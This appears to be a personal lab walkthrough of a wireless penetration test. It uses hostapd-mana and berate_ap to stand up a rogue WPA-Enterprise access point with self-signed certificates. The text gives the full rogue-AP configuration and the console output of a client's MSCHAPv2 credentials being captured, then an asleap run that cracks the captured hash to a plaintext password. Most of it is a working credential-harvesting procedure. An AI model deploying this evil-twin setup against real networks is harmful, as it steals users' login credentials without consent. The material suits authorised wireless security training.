berate-ap
─$ sudo apt install berate-ap
[sudo] password for lab:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
The following NEW packages will be installed:
berate-ap
0 upgraded, 1 newly installed, 0 to remove and 1886 not upgraded. git clone https://github.com/sensepost/berate_ap
cd berate_ap
Run 'make install' for installation.
Run 'make uninstall' for uninstallation.Test berate_ap
─$ sudo berate_ap wlan1 eth0 MyAccessPoint MyPassPhrase
ERROR: Failed to initialize lock
fix:
sudo rm /tmp/create_ap.all.lockTesting hostapd-mana
Create certificates: Documentation can be found here
1. openssl genrsa -out server.key 2048
*generate a new private key for a server using the OpenSSL library.Create a certificate signing request (CSR)
2. └─$ sudo openssl req -new -sha256 -key server.key -out server.csr
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:New York
Locality Name (eg, city) []:New York
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Secure Wireless Company
Organizational Unit Name (eg, section) []:Wireless Security
Common Name (e.g. server FQDN or YOUR name) []:nac01.securewirelesscompany.com
Email Address []:security@securewirelesscompany.com
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:Secure Wireless Company
The command “openssl req -new -sha256 -key server.key -out server.csr” generates a new certificate signing request (CSR) using the SHA-256 hash algorithm and the private key contained in the “server.key” file. The resulting CSR is written to the “server.csr” file.
A CSR contains information about the entity (such as a website or organization) that is requesting a digital certificate from a Certificate Authority (CA). This information includes the entity’s public key, as well as identifying information such as its name, location, and contact details.
Once the CSR is generated, it can be submitted to a CA to request a digital certificate that can be used to secure communications between the entity and its clients or users. The CA will use the CSR to verify the entity’s identity and issue a certificate that includes the entity’s public key and identifying information.
Note: The contents of the certificate can be viewed by executing the following command.
─$ openssl req -text -in server.csr -noout -verify
3. openssl req -x509 -sha256 -days 365 -key server.key -in server.csr -out server.pemThe command “openssl req -x509 -sha256 -days 365 -key server.key -in server.csr -out server.pem” generates a self-signed digital certificate using the information contained in the CSR (Certificate Signing Request) and the private key contained in the “server.key” file. The resulting certificate is written to the “server.pem” file.
The options used in this command are as follows:
- “req” specifies that a certificate request is being created.
- “-x509” specifies that …
- “-sha256” specifies that the SHA-256 hash algorithm should be used to sign the certificate.
- “-days 365” specifies that the certificate should be valid for 365 days.
- “-key server.key” specifies the private key to use for signing the certificate.
- “-in server.csr” specifies the input file containing the CSR.
- “-out server.pem” specifies the output file for the resulting certificate.
The resulting “server.pem” file contains both the digital certificate and the private key, which can be used to secure communications between the server and its clients or users. However, since it is self-signed, it will not be trusted by clients or browsers unless they explicitly choose to trust it.
4. openssl dhparam 2048 > dhparam.pem
note: this step will take a while.The command “openssl dhparam 2048 > dhparam.pem” generates a Diffie-Hellman (DH) key exchange parameter file with a 2048-bit key size and writes the output to the “dhparam.pem” file.
The DH key exchange is a method of secure key exchange between two parties, commonly used in SSL/TLS connections. The DH parameter file contains pre-generated numbers that are used to perform the key exchange, which allows the parties to establish a shared secret key without ever actually transmitting the key over the network.
Generating a DH parameter file with a larger key size can improve the security of the key exchange, but it can also increase the computational burden on the server and clients during the handshake process. A key size of 2048 bits is considered to be sufficiently secure for most applications.
The resulting “dhparam.pem” file can be used in the SSL/TLS configuration of a web server to enhance the security of the key exchange process.
5. ln -s server.pem ca.pemThe command “ln -s server.pem ca.pem” creates a symbolic link from the “ca.pem” file to the “server.pem” file in the current directory. This command assumes that the “server.pem” file contains a self-signed digital certificate generated using the “openssl req” command, as well as the private key associated with that certificate.
The following files were created based on the OpenSSL commands

Additionally, a hostapd.eap_user file must be created in the certs folder.
Detailed hostapd-mana options can be found here.
nano hostapd.eap_user
* PEAP,TTLS,TLS,MD5,GTC
"t" TTLS-MSCHAPV2,MSCHAPV2,MD5,GTC,TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP "1234test" [2]Create the hostapd-mana AP
Note: the correct location of the certificates MUST be defined in the config.
interface=wlan0
ssid=04012023
hw_mode=g
driver=nl80211
channel=6
auth_algs=3
wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP
ieee8021x=1
eap_server=1
eap_user_file=/home/lab/wirelesspentest/certs/hostapd.eap_user
ca_cert=/home/lab/wirelesspentest/certs/ca.pem
dh_file=/home/lab/wirelesspentest/certs/dhparam.pem
server_cert=/home/lab/wirelesspentest/certs//server.pem
private_key=/home/lab/wirelesspentest/certs/server.key
mana_wpe=1
mana_eapsuccess=1
mana_credout=hostapd.creds
enable_sycophant=1
sycophant_dir=/tmp/└─$ sudo hostapd-mana fakeap04022023.cfg
Configuration file: fakeap04022023.cfg
MANA: Captured credentials will be written to file 'hostapd.creds'.
MANA: Sycohpant state directory set to /tmp/.
Using interface wlan0 with hwaddr 8e:4e:a5:6d:ee:e3 and ssid "04012023"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: authenticated
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED ce:e7:2e:8e:24:b3
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: jack
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: jack
SYCOPHANT: Unable to open state file /tmp/SYCOPHANT_STATE, not relaying
SYCOPHANT: Unable to open state file /tmp/SYCOPHANT_STATE, not relaying
MANA EAP EAP-MSCHAPV2 ASLEAP user=jack | asleap -C ae:f2:c2:f0:93:b1:79:37 -R 56:8d:f3:ca:77:6d:b4:5e:4a:7d:1e:0c:f6:2f:68:be:5e:27:e5:ad:f7:38:56:0f
MANA EAP EAP-MSCHAPV2 JTR | jack:$NETNTLM$aef2c2f093b17937$568df3ca776db45e4a7d1e0cf62f68be5e27e5adf738560f:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | jack::::568df3ca776db45e4a7d1e0cf62f68be5e27e5adf738560f:aef2c2f093b17937
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 10 65 35 92 9b f0 93 93 0e bf 09 6a 8a 6d 98 81
wlan0: CTRL-EVENT-EAP-SUCCESS ce:e7:2e:8e:24:b3
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: disassociated
wlan0: STA ce:e7:2e:8e:24:b3 IEEE 802.11: deauthenticated due to inactivity (timer DEAUTH/REMOVE)
^Cwlan0: interface state ENABLED->DISABLED
wlan0: AP-DISABLED
nl80211: deinit ifname=wlan0 disabled_11b_rates=0Use asleap on the hash
sudo ./asleap -C ae:f2:c2:f0:93:b1:79:37 -R 56:8d:f3:ca:77:6d:b4:5e:4a:7d:1e:0c:f6:2f:68:be:5e:27:e5:ad:f7:38:56:0f -W ~/rockyou.txt
asleap 2.3 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "/home/lab/rockyou.txt".
hash bytes: 364d
NT hash: 550789a5341cd45428d006e973c7364d
password: Spring123